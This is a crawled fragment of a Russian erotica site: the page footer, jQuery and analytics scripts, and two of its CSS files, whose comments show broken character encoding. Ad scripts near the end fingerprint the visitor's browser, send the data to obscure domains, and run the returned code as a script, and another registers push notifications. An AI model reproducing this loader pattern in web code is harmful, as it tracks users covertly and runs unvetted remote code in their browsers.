		<input type="hidden" name="post_id" id="post_id" value="20054"><input type="hidden" name="user_hash" value="3c1930fff9f3c0a669b355508bd707014ec67c39"></form></div>
		</div>
        
        <div class="sponsored">
            <p>Наши друзья</p>
            <a href="https://www.girlstop.info/" rel="sponsored">www.girlstop.info</a>
        </div>
		<div id ="foot">
			&copy; 2010 - 2025 <a href="https://ero-top.name" title="Эротика">Эротика</a> на ero-top.name
			<div class="linkFooter">
                admin@ero-top.com
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
var HeaderLinks=(function(){var e,t,n;return t=$("#mobile-sb"),e=$("#head"),n=$("#searchQuery"),$("#menuToggler").on("click",function(){return t.toggleClass("opened"),$("#search:not(.show)").removeClass("opened"),$("body").toggleClass("no-scrolling"),e.hasClass("is-active")||e.addClass("is-active"),e.addClass("is-opened"),e.next().css("margin-top",0),document.activeElement.blur(),n.blur(),t.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?e.removeClass("is-opened")&&e.removeClass("is-active")&&e.next().css("margin-top",0):void 0})}),$("#searchToggler").on("click",function(e){return e.stopPropagation(),e.preventDefault(),t.removeClass("opened"),$("#head").removeClass("is-opened"),$("body").removeClass("no-scrolling"),$("#search").toggleClass("opened").one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?(document.activeElement.blur(),n.blur()):void 0})})})();$("#login").clone().appendTo("#mobile-sb");$("#head-menu").clone().appendTo("#mobile-sb");$("#clone-kat").clone().appendTo("#mobile-sb");$("#navbar").clone().appendTo("#mobile-sb");
</script>
<noindex>
	
<script>
	jQuery(function($){
		$.get("/templates/orange/images/sprite.svg", function(data) {
		  var div = document.createElement("div");
		  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
		  document.body.insertBefore(div, document.body.childNodes[0]);
		});
	});
$(document).ready(function(){
	$('.short-rate-perc').wRatePercent();
});
jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};
</script>
<script type="text/javascript" src="/templates/orange/js/imagepreview.js"></script>
<!--Стрелка вверх--><script src="/templates/orange/js/scroll.js" type="text/javascript"></script>     
	<div id="toTopWrapper">
	<div id="toTopClickZone" style="opacity: 0; width: 100px; height: 100%;">
	<p style="background-color: rgba(224, 83, 0, 0.68);">наверх</p>
	</div>
	<div id="toTop"></div>
	</div><!--/Стрелка вверх-->
<!--LiveInternet counter--><script type="text/javascript"><!--
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";"+Math.random();//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter7522945 = new Ya.Metrika({ id:7522945, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/7522945" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async data-url="https://rdrctgoweb.com/tardis/6270" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1751012932"></script><script type="text/javascript" src="https://clicktimes.bid/?ce=guztcmbsmm5ha3ddf43dqoa" async></script><script type="text/javascript">(function(){var sth="f837117fe00ce41edd4b2e9a8c0c27ac",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=65031be660c40f9ffc42e83d1a39dcb5"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/8GlWHc9x.js',
                tube: 'tcpublisher',
                sub: 905249019,
                tcid: 3443
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24709&tcid=3443&src=905249019');
</script><script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "iff1de-1c655f");
</script>
</noindex>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ero-top.name/templates/orange/css/style.css
body_size: 6322
content:
body, html { font-family: Tahoma, Geneva, sans-serif; text-decoration: none; margin:0px; padding:0px; font-size: 13px; color: #5a1e02; background-color: #F9C2A2; text-align: center;} @font-face { font-family: 'icomoon'; src:url('../fonts/icomoon.eot?knosdr'); src:url('../fonts/icomoon.eot?knosdr#iefix') format('embedded-opentype'), url('../fonts/icomoon.ttf?knosdr') format('truetype'), url('../fonts/icomoon.woff?knosdr') format('woff'), url('../fonts/icomoon.svg?knosdr#icomoon') format('svg'); font-weight: normal; font-style: normal; } [class^="icon-"], [class*=" icon-"] { font-family: 'icomoon' !important; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .icon-heart:before { content: "\e9da"; } .icon-bubble2:before { content: "\e96e"; } .icon-folder-open:before { content: "\e930"; } .icon-eye:before { content: "\e9ce"; } .icon-fire:before { content: "\e9a9"; } .icon-search:before { content: "\e986"; } .icon-woman:before { content: "\e9dd"; } .icon-calendar:before { content: "\e953"; } .icon-menu:before { content: "\e9bd"; } .icon-sort-amount-desc:before { content: "\ea4d"; } .icon-bookmarks:before { content: "\e9d3"; } .icon-shuffle:before { content: "\ea30"; } .icon-user:before { content: "\e971"; } .rate-full { color: #0a1b37; font-size: 2.1em; font-weight: 500; float: left; padding-top: 7px; } .rate-full .ratingtypeplusminus { display: inline-block; padding: 0 5px 0 4px; } .rate-full .rate-like { fill: #8cc323; } .rate-full .rate-like:hover { fill: #98d12b; } .rate-full .rate-dislike { fill: #ea454d; } .rate-full .rate-dislike:hover { fill: #fa777d; } .rate-heart	{ background-color: #ff1354; color: #fff; padding: 3px; border-radius: 0 0 0 5px; } .rate-procent { background-color: #eff8f5; padding: 2px 2px 1px 2px; color: #464545; border-radius: 0 5px 0 0; min-width: 38px; display: inline-block; font-weight: 600; } #rating-short-view { display: inline-block; position: absolute; top: 5px; right: 3px; opacity: 0.7; } #rating-short-view:hover { opacity: 1; } #kat li a, #foot a:hover, #short-stori a:hover span.inftext, .icon-search:hover, .icon-sort-amount-desc:hover, .icon-menu:hover, #full-ph a:hover, #dle-comments-list a:hover, #fullsearch input#dosearch:hover, #fullsearch input#dofullsearch:hover, #navi a:hover, .navran:hover, #speed-bar a:hover, #head-menu li a:hover, #cat-blok a:hover, #enter-but-reg:hover, #enter-but-en:hover { transition: all .3s; } #container { width: 100%; max-width: 1150px; min-width: 270px; background-color: #ffffff; margin: 15px auto; margin-bottom: 0px; box-shadow: 0 0 25px rgba(0, 0, 0, 0.62); } #head { max-width: 1150px; min-width: 270px; position:relative; z-index:50; -webkit-overflow-scrolling:touch; -webkit-transition:top 0.3s ease-in-out; -moz-transition:top 0.3s ease-in-out; -o-transition:top 0.3s ease-in-out; transition:top 0.3s ease-in-out; } #head.is-active { top:0px; position:fixed; width: inherit; z-index:150; overflow:auto; max-width: 1150px; min-width: 270px; } #head.is-opened{ bottom:0 } .l-head{ vertical-align:middle; z-index:50; position:relative; height: 70px; text-align: left; background-color: #d05135; border-bottom: 1px solid #f5d8d1; background: url(../images/head.jpg) no-repeat; } .m-menu{ background-color:#fff; list-style:none; margin:0; font-size:18px; max-height:0; position:absolute; overflow-y:scroll; width:90%; top:70px; bottom:0; z-index:150; -webkit-transition:max-height 0.5s ease-out; -moz-transition:max-height 0.5s ease-out; -o-transition:max-height 0.5s ease-out; transition:max-height 0.5s ease-out; } .sort-bar .sort { margin: 0; padding:0; list-style: none; background-color: #926960; display:none; } .sort-bar li { display: inline-block; margin: 10px; font-size: 1.5em; } .sort a { color: #fff; } .sort-bar.active .sort { display:block; } #mobile-sb nav#navbar.blok_body { margin-bottom:0; } .m-menu.opened{ max-height:100%; -webkit-transition:max-height 0.5s ease-in; -moz-transition:max-height 0.5s ease-in; -o-transition:max-height 0.5s ease-in; transition:max-height 0.5s ease-in; } .search-bar{ background-color: #926960; max-height:0; -webkit-transition:max-height 0.3s ease-out; -moz-transition:max-height 0.3s ease-out; -o-transition:max-height 0.3s ease-out; transition:max-height 0.3s ease-out; overflow:hidden; } .search-bar.opened{ max-height:100px; -webkit-transition:max-height 0.3s ease-in; -moz-transition:max-height 0.3s ease-in; -o-transition:max-height 0.3s ease-in; transition:max-height 0.3s ease-in; } .search-bar.show{ max-height:60px; } .search-bar form{ position:relative } .no-scrolling{ overflow:hidden; } #link-logo { height: 70px; width: 230px; display: inline-block; background: url(../images/logo.png) left center no-repeat; overflow: hidden; /*background-color: #fef0e9; border-right: 1px solid #ffdcd3;*/ background-size: contain; margin-right: 5px;} #head-menu { display: inline-block; list-style: none; margin: 0; padding: 0; height: 70px; position: absolute; } #head-menu li { display: inline-block; font-size: 1.4em; line-height: 70px; } #head-menu li a { text-decoration: none; display: block; color: #fff; padding: 0 7px; } #head-menu li a:hover, .icon-search:hover, .icon-menu:hover, .icon-sort-amount-desc:hover { color: #fff; text-shadow: 1px 1px 10px #fdefb7, 0 0 1em #fc0;} #search input, #searchinput { width: 70%; height: 35px; line-height: 30px; padding: 0 10px; color: #771c1c; font: italic 18px Georgia; border: 1px solid #b82805; margin: 15px auto; box-shadow: inset 0 1px 3px rgba(0,0,0,0.2); } #search button { text-align: center; width: 80px; height: 35px; vertical-align: bottom; line-height: 30px; font-size: 1.2em; color: #fff; border: 1px solid #b82805; background-color: #d05135; cursor: pointer; margin: 15px 0; } #fullsearch input#searchinput { width: 80% !important; height: 45px; line-height: 40px; padding: 0 10px; color: #771c1c; font: italic 18px Georgia; border: 1px solid #b82805; } #fullsearch input#dosearch, #fullsearch input#dofullsearch, #fullsearch input#doclear, #fullsearch input#doreset { text-align: center; width: 30%; height: 35px; line-height: 30px; font-size: 1.2em; color: #fff; border: 1px solid #b82805; display: inline-block; background-color: #ab8f6e; cursor: pointer; } #fullsearch input#dosearch:hover, #fullsearch input#dofullsearch:hover { background-color: #ada49b; } #fullsearch input#doclear, #fullsearch input#doreset { width: 20% !important; } .icon-search, .icon-menu { color: #fff; display: inline-block; position: absolute; right: 0; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; } .icon-menu { display: none; position: absolute; right: 50px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; } .l-head .icon-sort-amount-desc {color: #fff; display: inline-block; position: absolute; right: 50px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center;} #menu { background-color: #FEF0E9; width: 230px; border-right: 1px solid #ffdcd3; border-bottom: 1px solid #ffdcd3; float: left; } .shap { font-size: 1.8em; margin: 10px; text-align: left; color: #da4a06; } .blok_body { margin-bottom: 25px; } #kat { list-style: none; padding: 0; margin: 0; text-align: left; } #kat li a { display: block; padding: 10px 10px; border-top: 1px solid #ffdcd3; font-size: 1.1em; color: #711A24; text-decoration: none; } #kat li a:hover { background-color: #cd4908; color: #fff; } #content { margin-left: 230px; } #content a { color: #711a24; } #content p { text-align: left; margin: -15px 5px 5px 20px; } #content h2 { text-align: left; margin: 10px 0 10px 20px; font-weight: normal; } #dle-content { margin-left: 5px; } #speed-bar { height: 25px; padding: 0 10px; line-height: 25px; font-family: Georgia; font-size: 1.2em; font-style: italic; background-color: #fff; overflow: hidden; text-overflow: ellipsis; text-align: left; border-bottom: 1px solid #b82805; } #speed-bar a { text-decoration:none; } .caption { border-bottom: 2px solid #c35316; color: #903824; margin: 0px 0 20px 20px; text-align: left; } .caption h1 { border-bottom: 2px solid #c35316; font-size: 2em; padding-bottom: 5px; display: inline-block; margin: 0; font-weight: normal; } #infa { padding: 15px; background-color: #FFF; text-align: justify; color: #5c5c5c; font-size: 1.1em; margin-top: 20px; clear: both; } #inform { padding: 15px; background-color: #fef0e9; text-align: justify; color: #5a1e02; font-size: 1.1em; margin-top: 20px; clear: both; } #inform a { color:#793312; } #foot { border-top: 1px solid #c35316; background-color: #fff; padding: 15px; text-align: left; font-size: 1.1em; clear: both; } #foot a { color: #2b2626; } #foot a:hover { color: #de5c1c; } .linkFooter { float:right; } .img-topnews { width: 46%; margin: 3px; overflow-x: hidden; overflow-y: hidden; } #previewimg { position:absolute; display:none; z-index:999; background:#B82805; padding:10px; border-radius: 6px; color:#fff; max-width: 200px; } #previewimg img{ background:#B82805; width: 200px; height: 300px; margin-top: 4px; } #full-ph { text-align: left; padding-left: 20px; } #full-ph a, #inf-ph span, #dle-comments-list a, #speed-bar a, #cat-blok a { color: #ba3103; } #full-ph a:hover, #dle-comments-list a:hover, #speed-bar a:hover, #cat-blok a:hover { color: #ef762d; } #img-bl img { margin: 5px; max-width: 800px; } #inf-ph { font-size: 1.1em; } #inf-sec { margin: 5px 5px; } #inf-title { border-bottom: 2px solid #c35316; margin: 20px 0px 15px 5px; text-align: left; } #inf-title span { border-bottom: 2px solid #c35316; font-size: 1.5em; padding-bottom: 5px; color: #903824; display: inline-block; margin: 0; font-weight: normal; } #knopki { margin-top: 15px; text-align: right; margin-right: 2%; } #dwn { display: inline-block; border: 2px solid #b82805; padding: 5px; } #social { display: inline-block; border: 2px solid #b82805; padding: 8px; vertical-align: middle; } .rel-img { max-width: 165px; width: 46%; margin: 2px; overflow-x: hidden; overflow-y: hidden; } #short-stori { width: 30%; max-width: 270px; display: inline-block; margin: 1% 1% 5px 1%; overflow-x: hidden; overflow-y: hidden; position: relative; box-sizing: border-box; -moz-box-sizing: border-box; vertical-align: middle; } #short-stori a img { z-index: 1; width: 100%; max-width: 270px; display: block; box-sizing: border-box; -moz-box-sizing: border-box; margin: 0; } #short-stori a span.inftext { color: #fff; font-size: 0.9em; display: block; position: absolute; bottom: 0; width: 94%; padding: 3%; left: 0; line-height: 1.5; text-decoration: none; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align: left; } #short-stori a span.inftext b { color: #fff; } #short-stori a span.inftext:hover { white-space: normal; } #short-stori a span.inftext span { color: #fff; font-size: 0.8em; margin-top: 3px; line-height: 10px; } #short-stori a:hover span.inftext { background: #cd4b2a !important; filter: none !important; } #short-stori span.favorlink img { width: 30px; height: 30px; } #short-stori span.favorlink { display: block; position: absolute; top: 0; left: 0; z-index: 10; text-decoration: none; margin: 5px 0px -30px 5px; opacity: 0.4; } #short-stori span.favorlink:hover { opacity: 1; } .infa { background: rgba(171, 43, 8, 0.6) !important; cursor: pointer; } #dle-comments-form { width: 90%; max-width: 650px; text-align: left; margin: 2%; display: inline-block; } #addcom-t { font-size: 1.3em; background-color: #ead7ca; padding: 8px; margin: 10px 0px 2px 0px; -webkit-border-top-left-radius: 8px; -webkit-border-top-right-radius: 8px; -moz-border-radius-topleft: 8px; -moz-border-radius-topright: 8px; border-top-left-radius: 8px; border-top-right-radius: 8px; } #addcom-b{ background-color: #ead7ca; padding: 8px; font-size: 1.1em; margin: 0px 0px 2px 0px; } #addcom-bot { background-color: #ead7ca; padding: 8px; margin: 0px 0px 2px 0px; -webkit-border-bottom-right-radius: 8px; -webkit-border-bottom-left-radius: 8px; -moz-border-radius-bottomright: 8px; -moz-border-radius-bottomleft: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px; } #dle-comments-form textarea { width: 80%; } #dle-comments-form input { width: 30%; height: 20px; border: 1px solid #b82805; } #dle-comments-form input:focus { border-color: #b82805; box-shadow: 0 0 10px 0 rgba(17, 71, 90, 0.5); } #dle-comments-form button { text-align: center; width: 20%; height: 10%; line-height: 30px; font-size: 1.1em; color: #fff; border: 1px solid #b82805; display: inline-block; background-color: #e66a32; cursor: pointer; } #dle-comments-form input#allow_subscribe { width:20px; vertical-align:middle; } #comment { padding: 10px 0; margin: 0; border-bottom: solid 1px #b82805; } #comm-l { width: 80px; float: left; } #comm-r { margin-left: 90px; } #comm-l img { max-width: 60px; max-height: 60px; padding: 5px; border: solid 1px #b82805; -webkit-border-radius: 4px; border-radius: 4px; margin-bottom: 7px; -webkit-box-shadow: inset 0px 1px 2px 0px rgba(0, 0, 0, 0.1), 0px 1px 1px 0px rgba(255, 255, 255, 1); box-shadow: inset 0px 1px 2px 0px rgba(0, 0, 0, 0.1), 0px 1px 1px 0px rgba(255, 255, 255, 1); } #comm-l p.group { color: #b82805; display: block; font-size: 0.9em; margin: 0; } #comm-r .comm-header { margin: 0 0 7px 0; position: relative; padding-bottom: 5px; font-size:1.1em; border-bottom: dashed 1px #b57f63; } #comm-right .comm-header a{ text-decoration: underline; } #comm-right .comm-body { font-size:1.1em; } #comm-foot { margin: 30px 0px 0px; text-align: right; padding-right: 10px; } #dle-comments-list { text-align:left; padding-left: 20px; } #navi { display: inline-block; background-color: #fff; overflow: hidden; line-height: 40px; margin: 20px 0 20px 0; border: 1px solid #4D1111; font-size: 1.1em; } #navi span { display: inline-block; float: left; } #navi a { text-decoration: none; } .navran {min-width:35px;max-width:40px;padding:0 2px;border-right:1px solid #4D1111;line-height: 40px;} .navp, .navn { text-align: center; color: #3e3f40; width: 80px; } .navp span, .navn span { color: #a59999; width: 80px; } .navp a, .navn a { color: #3e3f40; display: block; } .navigat { text-align: center; } .navigat a, .navigat span { display: inline-block; padding: 0 2px; color: #780C16; min-width: 35px; border-right: 1px solid #4D1111; float: left; } .navigat span, #navi a:hover, .navran:hover { color: #fff; background-color: #d24a1a; } #navi span.nav_ext { background: none; color: #3e3f40; } .navp a { border-right: 1px solid #4D1111; } #toTopWrapper { width:100px; height: 100%; left: 0; position: fixed; top: 0; } #toTopClickZone { cursor: pointer; width: 100px; opacity: 1; background-color: rgba(204, 84, 0, 0.12); z-index:99999; display:none; } #toTopClickZone p, #toTopCloneCapt { color: #FFFFFF; font-family: tahoma,verdana,arial; font-size: 12px; height: 27px; left: 37px; margin-top: 12px; line-height: 25px; position: fixed; text-align: center; text-shadow: 1px 1px 1px #000000; top: -2px; width: 63px; z-index:100; } #toTopCloneCapt { display:none; z-index:101; } #toTop { background: url("../images/goup.png") no-repeat scroll 0 0 #FF6600; height: 27px; left: 10px; position:fixed; top: 10px; width: 27px; opacity: 1; cursor: pointer; display:none; z-index:99; } #cat-blok{ font-size:1.3em; color:#e6440d; width:20rem; margin:10px 22px; text-align:left; float: left; } #cat-blok ul{ list-style:none; padding:0px 10px; margin: 10px 0px; } #cat-blok a{ line-height:1.4; text-decoration:none; } #cat-blok a:hover{ text-decoration:underline; } .cat-blok-head{ color:#862605; font-size:1.4em; padding: 0px 5px; } #head-menu-title, .m-show { display:none !important; } @media screen and (max-width: 1050px) { .remove_in_mobile img { max-width: 700px; } } @media screen and (max-width: 1150px) { #img-bl img { max-width: 630px; } } @media screen and (max-width: 991px) { body { font-size: 12px; } #short-stori a span.inftext,#short-stori a span.inftext span,#comm-l p.group { font-size: 1em; } #menu { width: 200px; } /*#link-logo { width: 200px; }*/ #content { margin-left: 200px; } #search input, #search button { height: 25px; line-height: 20px; } #navi, .navran { line-height: 35px; } .navp, .navn, .navp span, .navn span { width: 65px; } .navigat a, .navigat span { padding:0; } #toTop { bottom: 10px; top: initial; } #toTopClickZone p, #toTopCloneCapt { bottom: -2px; top: initial; } .rate-procent { padding: 2px 2px 2px 2px; } #container {margin:0 auto;}} @media screen and (min-width: 935px) { #mobile-sb #head-menu { display:none; } .remove_in_pk { display:none; } } @media screen and (max-width: 935px) { #menu #clone-kat.shap, #menu #navbar.blok_body, #menu.del_mob_full, #menu #login {display:none;} #container {margin-top: 0px !important;} #content { display: table-cell; margin-left: 0; } #menu { display:table-footer-group; float:none; width:100%; } #dle-content { margin:0; } #img-bl img { max-width: 800px; } #head-menu { display:none; } #mobile-sb #head-menu { display:block; 	position: static; height: initial; text-align: left; } #mobile-sb #head-menu li { line-height: normal; font-size: 1.1em !important; display: block !important; } #mobile-sb #head-menu li a { display: block !important; padding: 10px 0 10px 20px !important; border-top: 1px solid #bbbaba !important; color: #711a24 !important; } #head-menu li a:hover { background-color: #cd4908; } #mobile-sb #clone-kat.shap, #head-menu-title.shap { font-size: 1.6em; margin: 20px 5px 5px; } #head-menu-title, .m-show { display:block !important; } #kat li a { padding: 10px 0 10px 20px; } .icon-menu { display: inline-block; } .img-topnews { width: 30%; } #full-ph, #dle-comments-list { padding: 10px !important; } .navigat, #speed-bar { display: none !important; } .navp, .navn, .navp span, .navn span { width: 130px; } .navp span { border-right: 1px solid #4D1111; } #clear { clear:both; } .l-head { text-align: center; } .icon-search { left:0; } .icon-menu { right:0; } .l-head .icon-sort-amount-desc { display: none; } #link-logo { margin-right: 0px  !important; } .remove_in_mobile { display: none; } .remove_in_pk { display: block; } a.tg-icon { right: 50px; } } @media screen and (max-width: 890px) { #img-bl img { width:95% } } @media screen and (max-width: 650px) { #short-stori, .img-topnews { width: 47%; } .caption h1 { font-size: 1.6em; } .caption { margin: 5px; 	text-align: center; border:none; } #content p { display: none; } #comment p { display: block !important; } #content h2 { display: none; } #search input { width: 60%; } #search button { width: 25%; } #dle-comments-form button { width: 37%; } #fullsearch input#dosearch, #fullsearch input#dofullsearch { width:49%; font-size: 1em; padding: 0 !important; } #link-logo { width: 180px; background-size: 100%; } #dwn, #social { margin: 5px auto; } .linkFooter { float:none; padding-top:5px; } #foot { text-align: right; } } @media screen and (max-width: 320px) { #short-stori, .img-topnews { width: 97%; } #dle-comments-form button { width: 40%; } .icon-search, .icon-menu { width: 40px; } } @media screen and (max-height: 370px)  { #short-stori, .img-topnews { width: 30%; } } 
/*---------Логин-----------*/ #login { background: #ffebd4; text-align: left; border: solid 1px #cd4908; width: 95%; margin: 10px auto; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); -moz-box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); } #lname { text-align: left; margin: 2px; padding: 2px; background: #fcf9f6; border: solid 1px #ccc; text-transform: none; color: #FC6341; font-size: 1.4em; font-weight: bold; } #login a { font-size: 13px; text-decoration: underline; color: #380a0f; } #login a:hover { text-decoration: none; color: #d64309; } #login .fleft { width: 60px; text-align: center; margin: 10px; float: left; } #login img { width: 60px; border: 0px none currentColor; vertical-align: middle; } #login ul { text-align: left; padding: 2px; font: 16px/22px "Trebuchet MS", Arial, Helvetica, sans-serif; list-style: none outside none; } #log-enter-pass, #log-enter-login { border: 1px solid #a43701; box-shadow: inset 1px 1px 6px 0px rgba(150, 51, 3, 0.298); background: #ffede4; text-align: left; border-radius: 3px; padding: 0 5px; height: 27px; color: #777; display: inline; position: relative; } #log-enter-login { width: 90%; margin: 5px; } #log-enter-pass { width: 61%; margin: 5px 0 0 5px; } #enter-but-reg, #enter-but-en { background: #da4a06; border: 1px solid #b02904; border-radius: 3px; box-sizing: border-box; color: #FFFFFF; cursor: pointer; display: inline-block; font: 13px "Arial"; height: 29px; overflow: hidden; padding: 0px 10px; text-align: center; text-decoration: none; vertical-align: baseline; white-space: nowrap; } #enter-but-reg:hover, #enter-but-en:hover { border: 1px solid #CD4908; text-shadow: 1px 1px 10px #fdefb7, 0 0 1em #fc0; } #log-enter-pass:focus, #log-enter-login:focus { border: 1px solid #f16e2d; outline: none; } #enter-but-reg { margin: 5px 0; } .lostpassword { display: inline-block; margin: 6px; } .lostpassword a { text-decoration: none !important; } /*---------/Логин-----------*/
.dating {text-align: center; margin: 10px 0;} .dating a { background-image: url("/uploads/dating.jpg"); background-size: contain; background-repeat: no-repeat; padding: 10px 2px 10px 50px; font-size: 20px; border: 2px solid #ea454d; border-radius: 10px; display: inline-block; text-decoration: none; }
.tg-icon {color: #fff; display: inline-block; position: absolute; right: 100px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; background-image: url(/uploads/tg.png); background-repeat: no-repeat; background-size: 80%; background-position: center; } @media screen and (max-width: 385px) { a.tg-icon { width: 40px; } }
.sponsored {margin: 0; padding: 10px 15px; border-top: 1px solid #c35316; background-color: #fef0e9; text-align: justify; color: #5a1e02; font-size: 1.1em;} .sponsored a {color: #793312;} .sponsored p {margin: 0px 0px 5px 0px;}

--- FILE ---
content_type: text/css
request_url: https://ero-top.name/templates/orange/css/engine.css
body_size: 4902
content:
/*
=============================================================
This Skin for DataLife Engine Developed by DLETemplates.com
Copyright � 2005-2007 DLETemplates.com  All Rights Reserved.

File 'engine.css' - Cascading Style Sheet (CSS) Document
=============================================================
*/

/* ==================== ����� ����� �� ��������� */

form {  
    padding-top: 0px;
    padding-bottom: 0px;    
    padding-right: 0px; 
    padding-left: 0px; 
    margin: 0px;
}

/* ==================== ����� ������ */

.archives {
    margin-top: 6px;
    margin-left: 10px;
    margin-bottom: 10px;
}
.archives a {
    color: #43637e;
}

/* ==================== ������ � ������� ����� */

.title_quote {
    color: #636363;
    background-color: #f2f2f2;
    border: 1px dotted #bebebe; 
    border-bottom: 0;
    font-weight: bold;
    padding: 5px;
}
.quote {
    color: #757575;
    background-color: #f2f2f2;
    border: 1px dotted #bebebe;
    text-align: justify;
    padding: 5px;
}

/* ==================== ��� SPOILER */

.title_spoiler {
    color: #636363;
    background-color: #f2f2f2;
    border: 1px dotted #bebebe; 
    font-weight: bold;
    padding: 5px;
}
.text_spoiler {
    color: #757575;
    background-color: #f2f2f2;
    border: 1px dotted #bebebe;
    border-top: 0;
    text-align: justify;
    padding: 5px;
}

/* ==================== T�� CODE */

.scriptcode {
    color: #757575;
    background-color: #f2f2f2; 
    border: 1px dotted #bebebe;
    text-align: left;
    padding: 5px;
}


/* ==================== ������� ������ */

.rating {
    color: #000;
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    width: 85px;
    height: 16px;
}
.unit-rating {
    list-style: none;
    margin: 0px;
    padding: 0px;
    width: 85px;
    height: 16px;
    position: relative;
    background-image: url(../dleimages/rating.png);
    background-position: top left;
    background-repeat: repeat-x;
}
.unit-rating li {
    text-indent: -90000px;
    padding: 0px;
    margin: 0px;
    float: left;
}
.unit-rating li a {
    display: block;
    width: 17px;
    height: 16px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 17;
    position: absolute;
    padding: 0px;
}
.unit-rating li a:hover {
    background-image: url(../dleimages/rating.png);
    background-position: left center;
    z-index: 2;
    left: 0px;
}
.unit-rating a.r1-unit { left: 0px; }
.unit-rating a.r1-unit:hover { width: 17px; }
.unit-rating a.r2-unit { left: 17px; }
.unit-rating a.r2-unit:hover { width: 34px; }
.unit-rating a.r3-unit { left: 34px; }
.unit-rating a.r3-unit:hover { width: 51px; }
.unit-rating a.r4-unit { left: 51px; }    
.unit-rating a.r4-unit:hover { width: 68px; }
.unit-rating a.r5-unit { left: 68px; }
.unit-rating a.r5-unit:hover { width: 85px; }
.unit-rating li.current-rating {
    background-image: url(../dleimages/rating.png);
    background-position: left bottom;
    position: absolute;
    height: 16px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
}

/* ==================== BB ���� */
 
.bbcodes {
    background-color: #FF5B33;
    border: 1px solid #���;
    color: #ffffff;
